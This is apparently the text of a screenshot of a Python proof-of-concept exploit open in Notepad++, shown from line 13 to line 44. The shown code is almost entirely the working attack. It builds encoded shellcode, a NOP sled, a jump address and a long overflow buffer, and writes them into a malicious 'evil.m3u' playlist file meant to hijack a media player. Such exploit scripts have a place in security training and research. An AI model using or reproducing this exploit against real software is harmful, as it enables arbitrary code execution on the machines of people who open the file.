 C:\Users\Administrator\Desktop\poc9.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
new 1 poc9.py
13 sc+="\x50\x52\x67\x64\x4c\x4b\x74\x32\x31\x38\x76\x6f\x4f\x47"
14 sc+="\x72\x6a\x66\x46\x66\x51\x6b\x4f\x4e\x4c\x35\x6c\x45\x31"
15 sc+="\x53\x4c\x64\x42\x36\x4c\x55\x70\x39\x51\x38\x4f\x66\x6d"
16 sc+="\x53\x31\x4a\x67\x7a\x42\x5a\x52\x32\x72\x53\x67\x6c\x4b"
17 sc+="\x73\x62\x46\x70\x4c\x4b\x50\x4a\x57\x4c\x4c\x4b\x32\x6c"
18 sc+="\x67\x61\x30\x78\x4b\x53\x62\x68\x75\x51\x6b\x61\x36\x31"
19 sc+="\x4c\x4b\x71\x49\x35\x70\x56\x61\x7a\x73\x4c\x4b\x30\x49"
20 sc+="\x67\x68\x49\x73\x46\x5a\x67\x39\x6c\x4b\x50\x34\x6e\x6b"
21 sc+="\x53\x31\x58\x56\x65\x61\x39\x6f\x4e\x4c\x5a\x61\x68\x4f"
22 sc+="\x64\x4d\x55\x51\x68\x47\x30\x38\x6b\x50\x54\x35\x6a\x56"
23 sc+="\x56\x63\x51\x6d\x4c\x38\x47\x4b\x33\x4d\x36\x44\x44\x35"
24 sc+="\x58\x64\x72\x78\x4c\x4b\x46\x38\x36\x44\x57\x71\x4b\x63"
25 sc+="\x55\x36\x4e\x6b\x74\x4c\x72\x6b\x4c\x4b\x30\x58\x65\x4c"
26 sc+="\x67\x71\x39\x43\x6c\x4b\x37\x74\x4e\x6b\x57\x71\x4e\x30"
27 sc+="\x4f\x79\x73\x74\x75\x74\x64\x64\x61\x4b\x61\x4b\x35\x31"
28 sc+="\x73\x69\x62\x7a\x76\x31\x4b\x4f\x49\x70\x61\x4f\x43\x6f"
29 sc+="\x71\x4a\x6c\x4b\x72\x32\x38\x6b\x6e\x6d\x73\x6d\x63\x5a"
30 sc+="\x57\x71\x6e\x6d\x4c\x45\x4e\x52\x55\x50\x73\x30\x35\x50"
31 sc+="\x52\x70\x42\x48\x46\x51\x4c\x4b\x70\x6f\x6f\x77\x4b\x4f"
32 sc+="\x6e\x35\x6d\x6b\x4a\x50\x6d\x65\x6d\x72\x36\x36\x62\x48"
33 sc+="\x79\x36\x4d\x45\x4d\x6d\x6d\x4d\x6b\x4f\x49\x45\x77\x4c"
34 sc+="\x76\x66\x43\x4c\x65\x5a\x4f\x70\x59\x6b\x4d\x30\x42\x55"
35 sc+="\x65\x55\x6d\x6b\x50\x47\x54\x53\x51\x62\x72\x4f\x70\x6a"
36 sc+="\x77\x70\x56\x33\x4b\x4f\x6b\x65\x42\x43\x31\x71\x62\x4c"
37 sc+="\x70\x63\x34\x6e\x42\x45\x52\x58\x73\x55\x57\"
38 filename="evil.m3u"
39 nop = "\x90" * 62
40 jump = "\x58\xb0\x01\x10"
41 buffer ="\x41"* 26081 + jump + nop + sc + "\x43" * (1000-4-len(nop)-len(sc))
42 textfile = open(filename , 'w')
43 textfile.write(buffer)
44 textfile.close()
Python file length : 2,343 lines : 44 Ln : 40 Col : 26 Sel : 0 | 0 Windows (CR LF) UTF-8 INS